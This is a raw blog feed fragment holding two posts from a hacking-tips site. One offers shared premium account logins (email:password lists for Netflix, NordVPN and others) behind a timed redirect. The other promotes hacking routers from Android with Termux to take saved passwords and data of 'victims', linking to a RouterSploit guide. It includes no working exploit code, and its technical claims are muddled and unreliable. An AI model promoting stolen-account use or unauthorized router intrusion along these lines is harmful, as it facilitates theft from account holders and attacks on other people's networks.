accounts"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cu\u003Efree premium accounts\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E-\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHi guys if you are searching for \u003Cb\u003Efree premium accounts\u003C\/b\u003E\u0026nbsp;and searching for the best article to get the best explanation about \u003Cb\u003Efree premium accounts\u003C\/b\u003E. Then you are at the right place.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EToday I'm going to share the information about \"\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/12\/free-cracked-accounts.html\" rel=\"\" style=\"font-weight: bold;\" target=\"_blank\"\u003Efree premium accounts\u003C\/a\u003E\" and install it in termux. In this article, you can get a lot of information about \u003Cb\u003ENetflix premium account\u003C\/b\u003E. And I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZPHdisr7b0tO_ebalsLylJHQBwRDxBzgQdBBpKdMdWgXGb6F122CFrb-hTxBtLwHW7Ux51P_8IZc7OLKB5Gk5Fk-S5KiJyTdBYmvdc6sVH4Vi7ozvJuIsBol5Aoth0l2hUtFr8wCD8HI\/s1600\/free+cracked+accounts.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"netflix premium account\" border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZPHdisr7b0tO_ebalsLylJHQBwRDxBzgQdBBpKdMdWgXGb6F122CFrb-hTxBtLwHW7Ux51P_8IZc7OLKB5Gk5Fk-S5KiJyTdBYmvdc6sVH4Vi7ozvJuIsBol5Aoth0l2hUtFr8wCD8HI\/s320\/free+cracked+accounts.png\" title=\"netflix premium account\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003Efree premium accounts\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Efree premium accounts\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESo, guys in this post let us know about the latest update of our noob hackers website. So recently I got so many requests regarding free premium accounts so at last I decided to full fill your demands by creating a new plan for sharing premium accounts of Netflix, Amazon, eBay, Nord VPN and lot more. So this post is related to that account providing page so here let me explain how you can get free accounts in seconds.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. You can see a timer at the end of this post so wait for it to reach 0 and after that, this page gets redirected to the final page. On the final page, you will get a different interface in that you can see daily fresh premium accounts by category wise so after that just copy-paste them in a particular platform and start using premium services.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Efor example Netflix or nordvpn you can see a list of emails: pass.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cscript\u003E\n   var count = 15; \/\/ Number of remaining seconds.\n   var counter; \/\/ Handle for the countdown event.\n   \n   function start() {\n    counter = setInterval(timer, 1000);\n   }\n\n   function timer() {\n    \/\/ Show the number of remaining seconds on the web page.\n    var output = document.getElementById(\"displaySeconds\");\n    output.innerHTML = count;\n    \n    \/\/ Decrease the remaining number of seconds by one.\n    count--;\n    \n    \/\/ Check if the counter has reached zero.\n    if (count \u003C 0) { \/\/ If the counter has reached zero...\n     \/\/ Stop the counter.\n     clearInterval(counter);\n     \n     \/\/ Start the download.\n     window.location.href = \"https:\/\/www.noob-hackers.com\/p\/premium-accounts-section.html\";\n     return;\n    }\n   }  \n   \/\/ Start the countdown timer when the page loads. \n   window.addEventListener(\"load\", start, false);\n  \u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EYour download will begin in \u003Cspan id=\"displaySeconds\" style=\"color: red;\"\u003E15\u003C\/span\u003E seconds.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- linkads --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/65755609491848835\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2019\/12\/free-cracked-accounts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/65755609491848835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/65755609491848835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2019\/12\/free-cracked-accounts.html","title":"free premium accounts"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZPHdisr7b0tO_ebalsLylJHQBwRDxBzgQdBBpKdMdWgXGb6F122CFrb-hTxBtLwHW7Ux51P_8IZc7OLKB5Gk5Fk-S5KiJyTdBYmvdc6sVH4Vi7ozvJuIsBol5Aoth0l2hUtFr8wCD8HI\/s72-c\/free+cracked+accounts.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-934990307566575633"},"published":{"$t":"2019-10-09T15:44:00.003+05:30"},"updated":{"$t":"2020-10-05T15:19:56.888+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android and pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kali linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"router hack"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003Erouter hack\u003C\/u\u003E\u003C\/b\u003E-\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EHi guys' if you are searching for what is router hack and searching for the best article to get the best explanation about router hack\u003C\/span\u003E. Then you are at the right place.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003Erouter hack,\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003Enetwork firewall security, hacking router in termux\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;And I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3mwlVjSo06clV4bhbeVS7O6s-Avngydr4Nx7Im_aYaAbRVrEwSODiRO3aKruKFgg3t_KbTZpqqvmb789l-mM91tOYpCIDWOWUwMHPg3hyphenhyphen7wZemsd-Es4kZA0NtIj81oezEMV6fjicML8\/s1600\/router+sploit.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cimg alt=\"router hack\" border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3mwlVjSo06clV4bhbeVS7O6s-Avngydr4Nx7Im_aYaAbRVrEwSODiRO3aKruKFgg3t_KbTZpqqvmb789l-mM91tOYpCIDWOWUwMHPg3hyphenhyphen7wZemsd-Es4kZA0NtIj81oezEMV6fjicML8\/s320\/router+sploit.png\" title=\"router hack\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"color: red; font-family: arial; font-size: small;\"\u003Erouter hack\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial; font-size: large; text-align: justify;\"\u003E\u003Cb\u003Erouter hack\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial;\"\u003ESo, in this post, we are going to know about the hacking of router from any particular tools from any os like kali os and ubuntu and even in android application termux. So guy's first let me tell explain about router and its functions, a router is a gadget which provides an internet connection for iot based devices like laptop's and android devices and smart tv's so the router is an only gadget which shares the internet connection to all devices at the same time by partitioning the ip's of IP (192.0.0.68) etc which look-alike this so the router may be wireless or wired it doesn't matter for hacker to it in fraction of minute's. The router can be hacked by simple vulnerabilities like the handshake method and capture the flag methods so make sure your router kernel is up to date. So hacking router's nowadays is now common because of strong tools. And even android devices have the capability to penetrate a normal vulnerable router.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial; font-size: large; text-align: justify;\"\u003E\u003Cb\u003Enetwork firewall security\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial;\"\u003EAfter router configuration and when everything is hardware side ready then here the network firewall security comes next in the case of the high security of the network. The network is nothing but a group of computers are in the same locality or using the same router to send and receive data through the internet then it is called network and now the question arises about what is firewall..!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial;\"\u003Ea firewall is nothing but a security wall which plays main role in securing the computers which are using the internet and the main function of firewall is to filter data in client pc to detect if there any dangers for client computer\u0026nbsp; from receiving data and security of firewall is better as compare to third party antivirus applications and the firewall is prebuilt in many os like windows, Kali Linux and etc..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial;\"\u003Eso this is all about the network firewall security.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial; font-size: large; text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial; font-size: large; text-align: justify;\"\u003E\u003Cb\u003Ehacking router in termux\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\"\u003EIn android haking router is child's play, yes you heard right but you need a proper knowledge of router working and termux using experience and if you have all the mentioned things then you can go to next step and hack router you should need to connect it to first and then you can only penetrate into it to get saved password's and database of connected users (victims) So to follow further click on this link for pdf steps \u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/03\/how-to-use-routersploit-in-termux.html\"\u003E\u003Cb\u003ERouter sploit script\u003C\/b\u003E\u003C\/a\u003E and script links and for video tutorial check the end of this post to get download button of practical video.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Erouter hack\u0026nbsp;in pdf version\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/03\/how-to-use-routersploit-in-termux.html\" target=\"_blank\"\u003EClick Here\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt; \u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/03\/how-to-use-routersploit-in-termux.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/03\/how-to-use-routersploit-in-termux.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/03\/how-to-use-routersploit-in-termux.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/03\/how-to-use-routersploit-in-termux.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/03\/how-to-use-routersploit-in-termux.html\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: blue;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/03\/how-to-use-routersploit-in-termux.html\" target=\"_blank\"\u003EWatch now\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EFollow this carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EPlease don't skip the video ...\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan 